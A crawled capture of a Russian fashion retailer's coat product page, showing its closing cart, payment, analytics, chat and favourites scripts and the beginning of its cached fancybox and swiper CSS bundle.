	bx_baskethNOimb.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_baskethNOimb'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_baskethNOimb.closeMessage = 'Скрыть';
	bx_baskethNOimb.openMessage  = 'Раскрыть';
	bx_baskethNOimb.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/palto/400017471311-359/';
</script>
<script>
var bx_basketR5YPDA = new BitrixSmallCart;
</script>
<script>
	bx_basketR5YPDA.siteId       = 's1';
	bx_basketR5YPDA.cartId       = 'bx_basketR5YPDA';
	bx_basketR5YPDA.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketR5YPDA.templateName = 'bootstrap_v4';
	bx_basketR5YPDA.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketR5YPDA'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketR5YPDA.closeMessage = 'Скрыть';
	bx_basketR5YPDA.openMessage  = 'Раскрыть';
	bx_basketR5YPDA.activate();
</script>
<script>
    function loaderScript(url) {
        return new Promise((res, rej) => {
            const script = document.createElement('script');
            script.setAttribute('src', url);
            script.setAttribute('async', '');
            document.head.appendChild(script);
            script.onload = res;
            script.onerror = rej;
        });
    }

    loaderScript('https://pay.yandex.ru/sdk/v1/pay.js').then(() => {
        onYaPayWidgetLoad();
    });

    function onYaPayWidgetLoad() {
        const params = {"merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","amount":11990,"debug":false,"CACHE_TYPE":"A","~merchantId":"c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf","~amount":11990,"~debug":false,"~CACHE_TYPE":"A"};
        const containerWidget = document.querySelector('.yandex-pay-widget');
        const widget =  new YandexPayWidget(containerWidget, params);
        widget.init().then(() => {
            $('.js-yandex-pay-widget').show();
        })
    }
</script>

<script>
    var ajaxPath = "/local/components/cetera/catalog.section/templates/mopc.element.complete-image/ajax.php";
</script>


<script>
    var mindboxViewCategory = function (id) {
        mindbox("async", {
            operation: "Website.ViewCategory",
            data: {
                viewProductCategory: {
                    productCategory: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };

    var mindboxViewProduct = function (id) {
        mindbox("async", {
            operation: "Website.ViewProduct",
            data: {
                viewProduct: {
                    product: {
                        ids: {
                            website: id
                        }
                    }
                }
            }
        });
    };
</script><script>
    var ajaxPathBase = "/local/components/cetera/catalog.section/templates/bootstrap_v4/ajax.php";
    var curUrl = '/women/catalog/palto/400017471311-359/';
</script>

<script>
    var viewItem = {"name":"\u041f\u0430\u043b\u044c\u0442\u043e \u0438\u0437 \u0441\u043c\u0435\u0441\u043e\u0432\u043e\u0439 \u0448\u0435\u0440\u0441\u0442\u0438","id":"185249","price":11990};
    mindboxViewProduct('38797d54-58bf-11ee-8fa6-00505602b630#38797d67-58bf-11ee-8fa6-00505602b630');
</script>
<script>
     window.cartItems = null;
     window.colorOffersId = [];
</script>
<script >
    (function () {
        var targetDiv = document.getElementById('complete-the-image');
        var frisbuyWidget = document.getElementById('frisbuy-shop-the-look');
        if (targetDiv && frisbuyWidget) {
            targetDiv.insertAdjacentElement('beforebegin', frisbuyWidget);
        }

        window.frisbuy = Object.assign(window.frisbuy || {}, {
            log: function (t, e, o) {
                var i = localStorage.getItem("frb.log.heap");
                (i = i && JSON.parse(i) || []).push({
                    msg: t,
                    name: e,
                    severity: o,
                    time: Date.now()
                }), localStorage.setItem("frb.log.heap", JSON.stringify(i))
            }, loadScript: function (o, i) {
                var r = 0, a = function (t) {
                    var e = document.createElement("script");
                    a.async = true;
                    t && frisbuy.log({
                        url: o,
                        attemptLimit: r
                    }, "load.widget", "high"), i <= r || (e.onerror = a, e.src = o, setTimeout(function () {
                        document.head.appendChild(e)
                    }, 15 * Math.pow(10, r) * r), r++)
                };
                i = i || 3, a()
            }
        });
        frisbuy.loadScript('https://widget.frisbuy.ru/fb/shop-the-look?embed_id=181c79bb-8a25-11ef-90cf-0242ac130002&group=400017471311');
    })();
</script>



<script src="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.js"></script>

<script id="popmechanic-script" src="https://static.popmechanic.ru/service/loader.js?c=30415" async></script>

<script src="https://marc-o-polo.digift.ru/script"></script>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        IframeWidgetFunctional.init('.js_iframe_widget');
    });
</script>

<script>
    (function(w, d, u, i, o, s, p) {
        if (d.getElementById(i)) { return; } w['MangoObject'] = o;
        w[o] = w[o] || function() { (w[o].q = w[o].q || []).push(arguments) }; w[o].u = u; w[o].t = 1 * new Date();
        s = d.createElement('script'); s.async = 1; s.id = i; s.src = u;
        p = d.getElementsByTagName('script')[0]; p.parentNode.insertBefore(s, p);
    }(window, document, '//widgets.mango-office.ru/widgets/mango.js', 'mango-js', 'mgo'));
    mgo({multichannel: {id: 13039}});
</script>

<script defer>
    $(document).on('click', '.mgo-mcw__chat-offline-submit-row', function () {
        var name = $('input[name="mgoMcwName"]').val();
        var email = $('input[name="mgoMcwEmail"]').val();
        var mess = $('textarea[name="mgoMcwMessage"]').val();

        if (name === undefined || name.length < 1) {
            name = $('.mgoMcwName[name="name"]').val();
        }

        var phone = $('.mgoMcwName[name="phones"]').val();

        if ((phone !== undefined && phone.length > 6) || (email !== undefined && email.length > 6)) {
            roistatGoal.reach({
                name: name,
                phone: phone,
                is_skip_sending: 1,
                email: email,
                leadName: 'Лид из онлайн чата',
                text: mess
            })
        }
    })
</script>

<script>
    document.addEventListener("frisbuy:favorite-add", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/add-to-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail},
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары добавлены в избранное!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script>
    document.addEventListener("frisbuy:favorite-remove", (data) => {
        var idItems = data.detail.map(item => item.offerId);
        $.ajax({
            url: '/local/ajax/delete-from-favorite.php',
            type: 'POST',
            data: { offerIds: idItems, data: data.detail[0] },
            dataType: 'json',
            success: function(data) {
                if (data.success) {
                    console.log("Товары удалены из избранного!");
                    let fav = $(document).find(".js-favourites-circle");
                    if (data.favorites.length > 0) {
                        if (fav.length && fav.hasClass("hide")) {
                            fav.removeClass("hide");
                        }
                    } else {
                        if (fav.length) {
                            fav.addClass("hide");
                        }
                    }
                    $.ajax({
                        url: "/local/ajax/get-small-favorite.php",
                        type: 'GET',
                        data: { refresh: "y" },
                        success: function(data) {
                            if(data.length > 0) {
                                $('#refresh_small_fav').html(data);
                            }
                        },
                        error: function(xhr, status, error) {
                            console.error("Ошибка сети:", error);
                            console.log("Ответ сервера:", xhr.responseText);
                        }
                    });
                } else {
                    console.error("Ошибка:", data.error);
                }
            },
            error: function(xhr, status, error) {
                console.error("Ошибка сети:", error);
                console.log("Ответ сервера:", xhr.responseText);
            }
        });
    });
</script>
<script defer>
    (function(){window.frisbuy=window.frisbuy||{},window.frisbuy.log=function(t,e,i){var
        o=localStorage.getItem("frb.log.heap");o=o&&JSON.parse(o)||[],o.push({msg:t,name:e,severity:i,time:Date.now()}),localStorage.setItem("frb.log.heap",JSON.stringify(o))},window.frisbuy.loadScript=function(t,e,i){var o=0,r=function(n){var
        a=document.createElement("script");n&&frisbuy.log({url:t,attemptLimit:o},"load.widget","high"),o>=e||
    (i&&(a.onload=i),a.onerror=r,a.src=t,setTimeout(function(){document.head.appendChild(a)},15*Math.pow(10,o)*o),o++)};e=e||3,r()},frisbuy.loadScript('https://widget.frisbuy.ru/embed/imageupload?embed_id=2f1b9205-e2d4-11ef-90cf-0242ac130002');})();
</script>

<script>
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "3693401", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = "https://top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "tmr-code");
</script>
<script>
    var favObj = [] || {};
    var baseSettings = {
        arFavourites: Object.values(favObj),
        curPage: '/women/catalog/palto/400017471311-359/',
        ajax_link: '/local/templates/cetera_common/ajax.php',
    };
</script>

<script>
  var $buoop = {};
  $buoop.ol = window.onload;
  window.onload=function(){
   try {if ($buoop.ol) $buoop.ol();}catch (e) {}
   var e = document.createElement("script");
   e.setAttribute("type", "text/javascript");
   e.setAttribute("src", "https://browser-update.org/update.js");
   document.body.appendChild(e);
  }
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157
body_size: 112089
content:


/* Start:/local/frontend/layout/dist/css/style.css?1765807675452605*/
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:max(0px)){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes a{to{transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden 